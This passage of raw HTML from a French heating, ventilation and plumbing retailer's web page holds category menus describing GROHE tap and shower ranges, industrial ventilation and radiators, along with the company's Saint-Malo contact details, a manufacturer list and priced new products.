design souvent récompensé à des matériaux de qualité et les dernières innovations technologiques. Chaque collection s&#039;inscrit dans une offre étonnante de styles, dimensions et configurations en parfaite harmonie avec les derniers tendances de céramiques vous permettant ainsi de créer votre propre espace salle de bains."> GROHE bain et lavabo <span id="leo-cat-211" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/216-robinetterie-grohe-allure-bain-douche-melangeur-mitigeur" title="Un design aux proportions parfaites et des fonctionnalités technologiques avancées. Des cylindres sur bases carrées ou rectangulaires contribuent au charme minimaliste de la collection. Deux styles de poignées sont proposés pour satisfaire au mieux vos exigences: un levier plat ou un design tricorne."> GROHE Allure <span id="leo-cat-216" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/215-grohe-allure-brilliant-melangeur-mitigeur-thermostatique" title="Comme un diamant dans votre salle de bains.Plans précis, angles intrigants et découpes détaillées, les robinets facettés ajoutent une nouvelle dimension au design de la salle de bains et à l’univers de l’eau."> GROHE Allure Brilliant <span id="leo-cat-215" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/225-robinetterie-grohe-atrio-bain-douche-melangeur-mitigeur" title="Dynamiques, les collections Atrio apportent un souffle de modernité à votre salle de bains. La forme pure des cylindres est utilisée en longueurs et diamètres variés pour créer deux collections - les becs Atrio C et Atrio 7°. Les deux gammes possèdent de fines poignées levier et des dimensions réduites pour une esthétique moderne qui s&#039;intègrera dans la plupart des décors."> GROHE Atrio <span id="leo-cat-225" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/224-robinetterie-grohe-atrio-classic-bain-douche-melangeur-mitigeur" title="Atrio Classic constitue un mélange harmonieux de formes cylindriques et du meilleur des technologies GROHE. La collection donne le choix entre deux styles de poignées (des poignées à trois rayons, en Y, ou d‘élégantes poignées Iota en I)"> GROHE Atrio Classic <span id="leo-cat-224" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/233-robinetterie-grohe-essence-bain-douche-melangeur-mitigeur" title="Équilibrée, la ligne Essence étudie la pureté de la forme cylindrique, reflétant le style moderne des collections GROHE de douches et de mitigeurs thermostatiques minimalistes."> GROHE Essence <span id="leo-cat-233" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/231-robinetterie-grohe-eurocube-bain-douche-melangeur-mitigeur" title="Pour un style cubique et sur mesure dans votre salle de bains, choisissez Eurocube. Sur toute la gamme, des découpes détaillées sur les leviers réduisent le volume perçu de chaque pièce, tout en soulignant l’appel minimaliste de la collection."> GROHE Eurocube <span id="leo-cat-231" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/234-robinetterie-grohe-eurodisc-cosmopolitan-bain-douche-melangeur" title="Le profil précis et le grand choix de modèles d’Eurodisc Cosmopolitan garantit des performances avancées pour les amateurs de design intérieur. Si vous y regardez de plus près, vous pourrez apprécier les plus petits détails - un corps orienté vers l&#039;avant pour encourager l&#039;interaction et des arêtes parfaitement chanfreinées."> GROHE Eurodisc Cosmopolitan <span id="leo-cat-234" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/232-robinetterie-grohe-europlus-bain-douche-melangeur-mitigeur" title="Les lignes sculptées d‘Europlus offrent un attrait intemporel, sa forme est sublimée par la finition GROHE StarLight® qui accentue la lumière sur ses courbes.Chaque détail a été étudié avec soin, de la tirette de vidage au bec à la forme parabolique pour s‘intégrer dans toutes les salles de bains contemporaines."> GROHE Europlus <span id="leo-cat-232" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/239-robinetterie-grohe-eurosmart-bain-douche-melangeur-mitigeur" title="Esthétique, performant et durable.Affichant un design dynamique, la ligne Eurosmart trouve facilement sa place dans toutes les salles de bains. Il intègre les technologies GROHE SilkMove® et GROHE StarLight®, offrant ainsi un produit esthétique, performant et durable."> GROHE Eurosmart <span id="leo-cat-239" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/238-robinetterie-grohe-eurosmart-cosmopolitan-bain-douche-melangeur" title="Reflétant les valeurs du minimalisme, Eurosmart Cosmopolitan offre un design architectural à un public très large, avec quatre styles de robinets de lavabos pour s’associer aux dernières céramiques de salles de bains. Pour un confort d’utilisation optimal, le levier est incliné à un angle de sept degrés et équipé de la technologie de cartouche supérieure GROHE SilkMove®, pour une manipulation fluide pendant toute la vie du robinet."> GROHE Eurosmart Cosmopolitan <span id="leo-cat-238" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/237-robinetterie-grohe-eurostyle-bain-douche-melangeur-mitigeur" title="Contours modernes et soignés.Depuis son lancement, Eurostyle a connu un succès sans pareil. Les robinets de lavabos et de baignoires présentent un corps incliné vers l’avant qui met en valeur le levier incurvé."> GROHE Eurostyle <span id="leo-cat-237" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/236-robinetterie-grohe-eurostyle-cosmopolitan-bain-douche-melangeur" title="Eurostyle Cosmopolitan offre un style unique pour les salles de bains modernes. Grâce à un mélange astucieux de simples courbes et de formes fluides, la collection profite de la technologie GROHE SilkMove® qui garantit une souplesse de manoeuvre du levier et une précision de réglage de débit et de la température."> GROHE Eurostyle Cosmopolitan <span id="leo-cat-236" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/230-robinetterie-grohe-lineare-bain-douche-melangeur-mitigeur" title="Pureté et modernité d&#039;une géométrie parallèle.Dans un esprit limpide et contemporain, Lineare réinterprète en douceur les lignes sévères et réduites du minimalisme. Le corps cylindrique souligne le profil rectangulaire de la poignée et du bec et génère ainsi une gamme de robinets unique en tous points."> GROHE Lineare <span id="leo-cat-230" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/235-robinetterie-grohe-concetto-bain-douche-melangeur-mitigeur" title="Sobriété et technologies pour des salles de bains actuelles.Comme toutes les collections GROHE, Nouveau Concetto offre un design extrêmement sobre et des caractéristiques technologiques supérieures, réunis dans un produit de grande valeur."> GROHE Nouveau Concetto <span id="leo-cat-235" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/226-grohe-grandera" title="La collection GROHE Grandera est un hommage à la grandeur du temps passé et l’affirmation d’une sensibilité actuelle ; mélange subtil d’un savoir-faire de haute qualité et de l’amour du détail et du confort."> GROHE Grandera <span id="leo-cat-226" style="display:none" class="leo-qty"></span> </a></li></ul></li><li class="last"> <a href="https://www.e-novelec.fr/262-hydrotherapie-salle-de-bains-grohe-douche-douchettes" title="Les collections GROHE de colonnes de douche, douches de tête, douchettes à main et douchettes latérales associent un design souvent récompensé à des matériaux de qualité et les dernières innovations technologiques."> GROHE Douche/Hydrothérapie <span id="leo-cat-262" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/263-hydrotherapie-robinetterie-bains-grohe-douchettes-a-main-" title=""> GROHE Douchettes à main <span id="leo-cat-263" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/275-grohe-flexibles-de-douche-pour-douchettes-a-main" title=""> GROHE Flexibles de douche <span id="leo-cat-275" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/268-grohe-douches-de-tete-hydrotherapie-robinetterie-salle-de-bains" title=""> GROHE Douches de tête <span id="leo-cat-268" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/277-grohe-colonnes-douche-hydrotherapie-robinetterie-salle-bains" title=""> GROHE Colonnes de douche <span id="leo-cat-277" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/265-hydrotherapie-bains-grohe-euphoria-systems-colonnes-douche" title="Design moderne et fonctionnalités.Le Système de Douche Euphoria est une association de design moderne, Cosmopolitan et d’excellence fonctionnelle.Les douches de tête peuvent pivoter pour une position optimale et elles sont complétées par la douchette à main Euphoria récompensée de nombreux prix."> GROHE Euphoria Systems <span id="leo-cat-265" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/264-hydrotherapie-bains-grohe-rainshower-systems-colonnes-douche" title="Fusion d&#039;un design primé et de la technologie.Designs et expériences exceptionnels. Les systèmes Rainshower® nouvelle génération c’est la perfection du style alliée aux bienfaits de l’eau.Ces systèmes vous offrent en plus une relaxation totale et sûre, sachant que la robinetterie thermostatique maintient la température sélectionnée de votre eau pendant toute la durée de votre douche. Toujours constante, jamais fluctuante – vous pouvez vraiment vous laisser aller au plaisir de l’eau."> GROHE Rainshower Systems <span id="leo-cat-264" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/270-grohe-accessoires-douche-hydrotherapie-robinetterie-bains-grohe" title=""> GROHE Accessoires douche <span id="leo-cat-270" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/278-robinets-thermostatiques-et-encastres-grohe" title=""> GROHE Thermostatiques &amp; encastrés <span id="leo-cat-278" style="display:none" class="leo-qty"></span> </a></li></ul></li></ul></li><li > <a href="https://www.e-novelec.fr/282-bati-support-wc-suspendus-geberit" title="Les bâti-supports en applique permettent une installation rapide et facile en applique sur mur porteur avec seulement 4 points de fixation.Les bâtis-supports autoportants conviennent pour le montage sur cloisons légères (et mur porteur) avec une fixation supplémentaire au sol grâce à des pieds renforcés."> WC et Bâti-supports <span id="leo-cat-282" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/51-solutions-pour-entreprises-industrie-hotels" title=""> Tertiaire et Industrie <span id="leo-cat-51" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/280-ventilation-industrielle-moto-ventilateurs-centrifuges" title="Applications : • Process industriel • Transport de matière • Extraction gaz d&#039;échappement • Extraction fumée de soudure"> Ventilation industrielle <span id="leo-cat-280" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/476-vmc-collectif-et-tertiaire" title="Caissons d&#039;extraction Collectif et Tertiaire avec ou sans moteurs EC"> VMC Collectif et Tertiaire <span id="leo-cat-476" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/646-simple-flux-c4-pour-le-logement-collectif-et-erp" title=""> Simple-flux C4 pour le logement collectif et ERP <span id="leo-cat-646" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/647-simple-flux-pour-locaux-commerciaux-et-tertiaires" title=""> Simple-flux pour locaux commerciaux et tertiaires <span id="leo-cat-647" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/650-double-flux-c4-pour-le-logement-collectif-et-erp" title=""> Double-flux C4 pour le logement collectif et ERP <span id="leo-cat-650" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/651-double-flux-pour-locaux-commerciaux-et-tertiaires" title=""> Double-flux pour locaux commerciaux et tertiaires <span id="leo-cat-651" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/653-double-flux-decentralisee-erp-et-salles-de-classe" title=""> Double flux décentralisée ERP et Salles de classe <span id="leo-cat-653" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/656-caissons-d-insufflation-pour-locaux-commerciaux-et-tertiaires" title=""> Caissons d&#039;insufflation pour locaux commerciaux et tertiaires <span id="leo-cat-656" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/657-accessoires-vmc-collectif-erp-et-tertiaire" title=""> Accessoires VMC Collectif, ERP et tertiaire <span id="leo-cat-657" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/281-conduits-galvanises" title="Conduits spiralés galvanisés et accessoires galva avec ou sans joint pour la ventilation industrielle. • Toutes les gaines galva sont femelles. • Les accessoires galva (coudes, tés, réduction, piquages,...) sont mâles, (sauf les manchons femelles)."> Conduits galvanisés <span id="leo-cat-281" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/279-extraction-fumees-soudure-gaz-et-poussiere" title="Applications : • Extraction fumée de soudure • Transport de matière • Extraction gaz d&#039;échappement"> Extraction gaz et fumée <span id="leo-cat-279" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/458-conduits-aluminium" title="• Réseaux de VMC gaz ou autres applications spécifiques. • Par sa nature, l&#039;aluminium est classé A1 (remplace l&#039;ancien classement M0)"> Conduits aluminium <span id="leo-cat-458" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/63-chauffage-grands-volumes" title=""> Chauffage Grands volumes <span id="leo-cat-63" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/58-seche-mains-professionnels-entreprises-industrie" title="Preuve de qualité, de robustesse et d’efficacité, les sèche-mains Noirot sont installés en exclusivité dans les TGV Atlantique, TGV Méditerranée, TGV Nord- Europe, Thalys (Belgique, Allemagne, Pays-Bas, Eurostar (Angleterre) et dans les TGV coréens. Ils garantissent une hygiène parfaite et de réelles économies en s’affranchissant des recharges en fourniture (tissus, serviettes…)."> Sèche-mains <span id="leo-cat-58" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/61-usage-courant" title=""> Usage courant <span id="leo-cat-61" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/60-usage-intensif" title=""> Usage intensif <span id="leo-cat-60" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/59-usage-tres-intensif" title=""> Usage très intensif <span id="leo-cat-59" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/68-radiateurs-antichoc-et-r21-petite-enfance-pro" title="Antivandalisme : chaque détail de ces radiateurs intègre les notions de sécurité et de robustesse, même l’accès au boîtier de commande.R21 : Radiateur spécial chambres et locaux petits enfants. &quot;Les dispositifs assurant le chauffage des locaux des écoles maternelles et établissements de &quot;petite enfance&quot; ne doivent pas être directement accessibles si leur température de surface est supérieure à 60°C en régime normal&quot;."> Radiateurs Antichoc et R21 <span id="leo-cat-68" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/65-convecteurs-1er-prix-entreprises-et-collectivites" title="Convecteurs 1er prix, de grande série, équipés d’une régulation électronique 4 ou 6 ordres."> Convecteurs 1er prix <span id="leo-cat-65" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/62-chauffage-salles-d-eau" title="Pour le chauffage rapide de cuisines, vestiaires de taille réduite, salles de douches..."> Convecteurs soufflants <span id="leo-cat-62" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/67-radiateurs-bi-jonction-ou-pilotable-par-gtb" title=""> Radiateurs Bi-jonction ou pilotable par GTB <span id="leo-cat-67" style="display:none" class="leo-qty"></span> </a></li></ul></li></ul></div></div><div class="row hidden-sm hidden-xs hidden-sp ApRow has-bg bg-boxed" data-bg=" no-repeat" style="background: no-repeat;" ><div class="col-md-12 col-lg-12 ApColumn " ><div class="ApHtml block"><h4 class="title_block">E-NOVELEC</h4><div class="block_content"><div><strong>CDM - e-Novelec<br />Bureaux : </strong><span>13 rue Claude Bernard,</span></div><div><span>Bâtiments 4 et 5,</span><br /><span>35400 SAINT-MALO</span><br /><strong>Tel. e-Novelec : </strong><span>02 57 64 01 02</span><br /><strong>Suivi commandes : </strong><span>02 57 64 01 22</span><br /><strong>Fax : </strong><span>09 72 30 18 42</span><br /><strong>Mail : </strong><span></span><span style="text-decoration: underline;"><a href="mailto:contact@e-novelec.fr">contact@e-novelec.fr</a></span></div><div></div><div><br /><span>SARL au capital de 15.000 €</span><br /><span>Immatriculée le 25/11/1999</span><br /><span>RCS SAINT-MALO 425 110 376</span></div><div></div><div><span>Filiale du Groupe PRIMAUGUET</span></div><div><span>SARL au capital de 785.400 €</span></div><div><span><span>RCS SAINT-MALO 847 806 999<br /></span></span></div></div></div><div class="ApHtml block"><h4 class="title_block">Fiches pratiques</h4><div class="fiches_pratiques block_content"><ul><li><a href="/cms/49-le-chauffage-radiateur-electrique-radiateur-a-inertie-radiateurs-chauffage-central-chauffage-par-le-sol">Le chauffage<img src="https://dev.e-novelec.fr/img/cms/icones/chauffage.png" alt="" width="30" height="30" /></a></li><li><a href="/cms/33-chauffe-eau-anti-corrosion-blinde-thermodynamique-ou-solaire">L'eau chaude<img src="https://dev.e-novelec.fr/img/cms/icones/eau_chaude.png" alt="" width="30" height="30" /></a></li><li><a href="/cms/32-la-climatisation-climatiseurs-reversibles-split-mural-console-monobloc-climatisation-de-cave-a-vin">La climatisation<img src="https://dev.e-novelec.fr/img/cms/icones/climatisation.png" alt="" width="30" height="30" /></a></li><li><a href="/cms/29-la-ventilation-vmc-simple-flux-hygro-ou-autoreglable-double-flux-puits-canadien-geoventilation">La ventilation<img src="https://dev.e-novelec.fr/img/cms/icones/ventilation.png" alt="" width="30" height="30" /></a></li><li><a href="/cms/28-domotique-delta-dore-alarmes-programmation-chauffage-climatisation-gestion-eclairage-et-ouvrants">La domotique<img src="https://dev.e-novelec.fr/img/cms/icones/domotique.png" alt="" width="30" height="30" /></a></li></ul></div></div></div></div><div class="row hidden-sp hidden-xs hidden-sm ApRow has-bg bg-boxed" data-bg=" no-repeat" style="background: no-repeat;" ><div class="col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12 ApColumn " ><div id="manufacturers_block_left" class="block blockmanufacturer"><h4 class="title_block"> <a href="https://www.e-novelec.fr/les-plus-grandes-marques-a-prix-discount" title="Fabricants"> Fabricants </a></h4><div class="block_content"><ul class="list-block list-group bullet"></ul><form action="/index.php" method="get"><div class="form-group"> <select class="form-control" name="manufacturer_list"><option value="0">Tous les fabricants</option><option value="https://www.e-novelec.fr/5_acova">ACOVA</option><option value="https://www.e-novelec.fr/55_airwell">AIRWELL</option><option value="https://www.e-novelec.fr/14_aldes">ALDES</option><option value="https://www.e-novelec.fr/28_arnould">ARNOULD</option><option value="https://www.e-novelec.fr/9_atlantic">ATLANTIC</option><option value="https://www.e-novelec.fr/52_axelair">AXELAIR</option><option value="https://www.e-novelec.fr/53_brink">BRINK</option><option value="https://www.e-novelec.fr/50_caladair">CALADAIR</option><option value="https://www.e-novelec.fr/20_came">CAME</option><option value="https://www.e-novelec.fr/41_casselin">CASSELIN</option><option value="https://www.e-novelec.fr/33_cdm">CDM</option><option value="https://www.e-novelec.fr/18_daikin">DAIKIN</option><option value="https://www.e-novelec.fr/51_dantherm">DANTHERM</option><option value="https://www.e-novelec.fr/37_de-dietrich">DE DIETRICH</option><option value="https://www.e-novelec.fr/26_deleage">DELEAGE</option><option value="https://www.e-novelec.fr/10_delta-dore">DELTA DORE</option><option value="https://www.e-novelec.fr/42_dyson">DYSON</option><option value="https://www.e-novelec.fr/46_efyos">EFYOS</option><option value="https://www.e-novelec.fr/21_faac">FAAC</option><option value="https://www.e-novelec.fr/17_fondis">FONDIS</option><option value="https://www.e-novelec.fr/34_geberit">GEBERIT</option><option value="https://www.e-novelec.fr/56_geco">GECO</option><option value="https://www.e-novelec.fr/30_grohe">GROHE</option><option value="https://www.e-novelec.fr/29_hager">HAGER</option><option value="https://www.e-novelec.fr/35_helios">HELIOS</option><option value="https://www.e-novelec.fr/57_intuis">INTUIS</option><option value="https://www.e-novelec.fr/62_komfovent">Komfovent</option><option value="https://www.e-novelec.fr/31_ksb">KSB</option><option value="https://www.e-novelec.fr/13_lvi">LVI</option><option value="https://www.e-novelec.fr/60_maico">MAICO</option><option value="https://www.e-novelec.fr/48_nather">NATHER</option><option value="https://www.e-novelec.fr/58_netatmo">NETATMO</option><option value="https://www.e-novelec.fr/61_nilan">NILAN</option><option value="https://www.e-novelec.fr/54_norlys">NORLYS</option><option value="https://www.e-novelec.fr/44_paul">PAUL</option><option value="https://www.e-novelec.fr/38_poujoulat">POUJOULAT</option><option value="https://www.e-novelec.fr/15_sp-france">S&amp;P France</option><option value="https://www.e-novelec.fr/59_sauter">Sauter</option><option value="https://www.e-novelec.fr/49_somfy">SOMFY</option><option value="https://www.e-novelec.fr/24_technibel">TECHNIBEL</option><option value="https://www.e-novelec.fr/8_thermor">THERMOR</option><option value="https://www.e-novelec.fr/25_valderoma">VALDEROMA</option><option value="https://www.e-novelec.fr/63_vent-axia">VENT-AXIA</option><option value="https://www.e-novelec.fr/40_ventilair">VENTILAIR</option><option value="https://www.e-novelec.fr/32_vortice">VORTICE</option><option value="https://www.e-novelec.fr/23_watts">WATTS</option><option value="https://www.e-novelec.fr/39_zehnder">ZEHNDER</option><option value="https://www.e-novelec.fr/43_zodiac">ZODIAC</option> </select></div></form></div></div><div id="new-products_block_right" class="block products_block"><h4 class="title_block"> <a href="https://www.e-novelec.fr/nouveaux-produits" title="Nouveaux produits">Nouveaux produits</a></h4><div class="block_content"><ul class="products products-block"><li class="clearfix media"><div class="product-block"><div class="product-container media"> <a class="products-block-image img pull-left" href="https://www.e-novelec.fr/accessoires-chauffe-eau/8814-filtre-de-rechange-pour-aquacosy-evolution-av-accessoire-chauffe-eau-atlantic--3416083500080.html" title="Filtre de rechange pour Aquacosy Evolution AV [- accessoire chauffe-eau - Atlantic]" itemprop="url"> <img class="replace-2x img-responsive" src="https://www.e-novelec.fr/30052-small_default/filtre-de-rechange-pour-aquacosy-evolution-av-accessoire-chauffe-eau-atlantic-.jpg" alt="Filtre de rechange pour Aquacosy Evolution AV [- accessoire chauffe-eau - Atlantic]" itemprop="image" /> </a><div class="media-body"><div class="product-content"><h5 class="name media-heading" itemprop="name"> <a class="product-name" href="https://www.e-novelec.fr/accessoires-chauffe-eau/8814-filtre-de-rechange-pour-aquacosy-evolution-av-accessoire-chauffe-eau-atlantic--3416083500080.html" title="Filtre de rechange pour Aquacosy Evolution AV [- accessoire chauffe-eau - Atlantic]" itemprop="url"> Filtre de rechange...</a></h5><div class="content_price price"> <span class="old-price product-price"> 53,58 € </span> <span class="product-price"> 45,54 € </span></div></div></div></div></div></li><li class="clearfix media"><div class="product-block"><div class="product-container media"> <a class="products-block-image img pull-left" href="https://www.e-novelec.fr/domeo-evo-215/8813-sonde-humidite-pour-vmc-domeo-evo-dhu-ou-serenite-piece-detachee-vmc-double-flux-sp-non-repris-.html" title="Sonde humidité pour VMC DOMEO EVO DHU - [ pièce détachée VMC double flux - Unelvent - Non repris]" itemprop="url"> <img class="replace-2x img-responsive" src="https://www.e-novelec.fr/30044-small_default/sonde-humidite-pour-vmc-domeo-evo-dhu-ou-serenite-piece-detachee-vmc-double-flux-sp-non-repris-.jpg" alt="Sonde humidité pour VMC DOMEO EVO DHU ou SERENITE - [ pièce détachée VMC double flux - S&amp;P - Non repris]" itemprop="image" /> </a><div class="media-body"><div class="product-content"><h5 class="name media-heading" itemprop="name"> <a class="product-name" href="https://www.e-novelec.fr/domeo-evo-215/8813-sonde-humidite-pour-vmc-domeo-evo-dhu-ou-serenite-piece-detachee-vmc-double-flux-sp-non-repris-.html" title="Sonde humidité pour VMC DOMEO EVO DHU ou SERENITE - [ pièce détachée VMC double flux - S&amp;P - Non repris]" itemprop="url"> Sonde humidité pour...</a></h5><div class="content_price price"> <span class="product-price"> 34,00 € </span></div></div></div></div></div></li><li class="clearfix media"><div class="product-block"><div class="product-container media"> <a class="products-block-image img pull-left" href="https://www.e-novelec.fr/accessoires-chauffe-eau/8812-trepied-universel-bas-pour-chauffe-eau-mural-de-50-et-200-l-accessoire-chauffe-eau-atlantic-.html" title="Trépied universel pour chauffe-eau mural de 50 et 200 L [- accessoire chauffe-eau - Atlantic]" itemprop="url"> <img class="replace-2x img-responsive" src="https://www.e-novelec.fr/30043-small_default/trepied-universel-bas-pour-chauffe-eau-mural-de-50-et-200-l-accessoire-chauffe-eau-atlantic-.jpg" alt="Trépied universel bas pour chauffe-eau mural de 50 et 200 L [- accessoire chauffe-eau - Atlantic]" itemprop="image" /> </a><div class="media-body"><div class="product-content"><h5 class="name media-heading" itemprop="name"> <a class="product-name" href="https://www.e-novelec.fr/accessoires-chauffe-eau/8812-trepied-universel-bas-pour-chauffe-eau-mural-de-50-et-200-l-accessoire-chauffe-eau-atlantic-.html" title="Trépied universel bas pour chauffe-eau mural de 50 et 200 L [- accessoire chauffe-eau - Atlantic]" itemprop="url"> Trépied universel bas...</a></h5><div class="content_price price"> <span class="old-price product-price"> 53,94 € </span> <span class="product-price"> 43,15 € </span></div></div></div></div></div></li><li class="clearfix media"><div class="product-block"><div class="product-container media"> <a class="products-block-image img pull-left" href="https://www.e-novelec.fr/intuis-campa-airelec-noirot-applimo/8811-thermostat-d-ambiance-flexrelais-pilotage-des-cassettes-rayonnantes-et-irc-intuis--3465700058213.html" title="Thermostat d&#039;ambiance FlexRelais [- pilotage des cassettes rayonnantes et IRC - Intuis]" itemprop="url"> <img class="replace-2x img-responsive" src="https://www.e-novelec.fr/30036-small_default/thermostat-d-ambiance-flexrelais-pilotage-des-cassettes-rayonnantes-et-irc-intuis-.jpg" alt="Thermostat d&#039;ambiance FlexRelais [- pilotage des cassettes rayonnantes et IRC - Intuis]" itemprop="image" /> </a><div class="media-body"><div class="product-content"><h5 class="name media-heading" itemprop="name"> <a class="product-name" href="https://www.e-novelec.fr/intuis-campa-airelec-noirot-applimo/8811-thermostat-d-ambiance-flexrelais-pilotage-des-cassettes-rayonnantes-et-irc-intuis--3465700058213.html" title="Thermostat d&#039;ambiance FlexRelais [- pilotage des cassettes rayonnantes et IRC - Intuis]" itemprop="url"> Thermostat...</a></h5><div class="content_price price"> <span class="old-price product-price"> 265,10 € </span> <span class="product-price"> 212,08 € </span></div></div></div></div></div></li><li class="clearfix media"><div class="product-block"><div class="product-container media"> <a class="products-block-image img pull-left" href="https://www.e-novelec.fr/intuis-campa-airelec-noirot-applimo/8810-control-airpro-boitier-de-controle-programmable-pour-aerothermes-et-rideaux-d-air-intuis--3465700058206.html" title="Control AirPro [- Boitier de contrôle programmable pour aérothermes et rideaux d&#039;air - Intuis]" itemprop="url"> <img class="replace-2x img-responsive" src="https://www.e-novelec.fr/30034-small_default/control-airpro-boitier-de-controle-programmable-pour-aerothermes-et-rideaux-d-air-intuis-.jpg" alt="Control AirPro [- Boitier de contrôle programmable pour aérothermes et rideaux d&#039;air - Intuis]" itemprop="image" /> </a><div class="media-body"><div class="product-content"><h5 class="name media-heading" itemprop="name"> <a class="product-name" href="https://www.e-novelec.fr/intuis-campa-airelec-noirot-applimo/8810-control-airpro-boitier-de-controle-programmable-pour-aerothermes-et-rideaux-d-air-intuis--3465700058206.html" title="Control AirPro [- Boitier de contrôle programmable pour aérothermes et rideaux d&#039;air - Intuis]" itemprop="url"> Control AirPro [-...</a></h5><div class="content_price price"> <span class="old-price product-price"> 119,10 € </span> <span class="product-price"> 95,28 € </span></div></div></div></div></div></li><li class="clearfix media"><div class="product-block"><div class="product-container media"> <a class="products-block-image img pull-left" href="https://www.e-novelec.fr/intuis-campa-airelec-noirot-applimo/8809-intuis-pilot-boitier-de-controle-centralise-pour-piloter-vos-radiateurs-nativ-intuis-3465700058237.html" title="Intuis Pilot [- Boitier de contrôle centralisé pour piloter vos radiateurs nativ - Intuis]" itemprop="url"> <img class="replace-2x img-responsive" src="https://www.e-novelec.fr/30030-small_default/intuis-pilot-boitier-de-controle-centralise-pour-piloter-vos-radiateurs-nativ-intuis.jpg" alt="Intuis Pilot [- Boitier de contrôle centralisé pour piloter vos radiateurs nativ - Intuis]" itemprop="image" /> </a><div class="media-body"><div class="product-content"><h5 class="name media-heading" itemprop="name"> <a class="product-name" href="https://www.e-novelec.fr/intuis-campa-airelec-noirot-applimo/8809-intuis-pilot-boitier-de-controle-centralise-pour-piloter-vos-radiateurs-nativ-intuis-3465700058237.html" title="Intuis Pilot [- Boitier de contrôle centralisé pour piloter vos radiateurs nativ - Intuis]" itemprop="url"> Intuis Pilot [-...</a></h5><div class="content_price price"> <span class="old-price product-price"> 119,10 € </span> <span class="product-price"> 95,28 € </span></div></div></div></div></div></li><li class="clearfix media"><div class="product-block"><div class="product-container media"> <a class="products-block-image img pull-left" href="https://www.e-novelec.fr/intuis-campa-airelec-noirot-applimo/8808-pied-a-roulettes-a-l-unite-pour-manutention-accumulateurs-accutherm-intuis-.html" title="Pied à roulettes (à l&#039;unité) pour manutention accumulateurs Accutherm [- Intuis]" itemprop="url"> <img class="replace-2x img-responsive" src="https://www.e-novelec.fr/30028-small_default/pied-a-roulettes-a-l-unite-pour-manutention-accumulateurs-accutherm-intuis-.jpg" alt="Pied à roulettes (à l&#039;unité) pour manutention accumulateurs Accutherm [- Intuis]" itemprop="image" /> </a><div class="media-body"><div class="product-content"><h5 class="name media-heading" itemprop="name"> <a class="product-name" href="https://www.e-novelec.fr/intuis-campa-airelec-noirot-applimo/8808-pied-a-roulettes-a-l-unite-pour-manutention-accumulateurs-accutherm-intuis-.html" title="Pied à roulettes (à l&#039;unité) pour manutention accumulateurs Accutherm [- Intuis]" itemprop="url"> Pied à roulettes (à...</a></h5><div class="content_price price"> <span class="old-price product-price"> 57,10 € </span> <span class="product-price"> 45,68 € </span></div></div></div></div></div></li><li class="clearfix media"><div class="product-block"><div class="product-container media"> <a class="products-block-image img pull-left" href="https://www.e-novelec.fr/gamme-ezybain-boost-elecsoufflant-intuis/8807-ezybain-nativ-boost-blanc-ou-noir-seche-serviettes-soufflant-intuis-noirot-applimo-airelec-.html" title="Ezybain Statique [- Sèche serviettes - Intuis - Noirot - Applimo - Airelec]" itemprop="url"> <img class="replace-2x img-responsive" 